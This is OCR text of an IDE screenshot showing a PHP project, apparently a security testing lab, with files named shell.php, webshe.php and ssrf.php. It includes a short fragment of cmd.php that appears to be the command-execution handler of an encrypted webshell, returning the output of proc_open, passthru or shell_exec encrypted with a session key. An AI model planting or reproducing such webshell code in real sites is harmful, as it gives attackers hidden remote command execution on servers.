 index.php – cmd.php
File Edit View Navigate Code Refactor Run Tools VCS Window Help
WWW cmd.php main
PHP
Project
xml.php shell.php hello.php webshe.php test1.php cmd.php ip.php index.php ssrf.php
Project
Database
Notifications
xss
Xun
zf-smarty
1.txt
2.html
2.txt
3.html
5.php
999.txt
cmd.php
error-output.txt
fileadd.php
getMessage()
h1.php
h2.php
h3.php
hello.php
img1.html
index.php
ip.php
l.php
ms.php
2 15
78 }
79 @pclose($fp);
80 } else {
81 $kWJW = 0;
82 $result["status"] = base64_encode( string: "fail");
83 $result["msg"] = base64_encode( string: "none of proc_open/passthru/shell_exec/ex
84 $key = $_SESSION['k'];
85 echo encrypt(json_encode($result), $key);
86 return;
87
88 }
89 $result["status"] = base64_encode( string: "success");
90 $result["msg"] = base64_encode(getSafeStr($kWJW));
91 echo encrypt(json_encode($result), $_SESSION['k']);
92 }
main()
Bookmarks
Structure
Debug: cmd.php
Debugger Console Output
Version Control Run Debug TODO Problems Terminal PHP-CGI Server Services
PHP: 5.6 1:1 CRLF UTF-8 4 spaces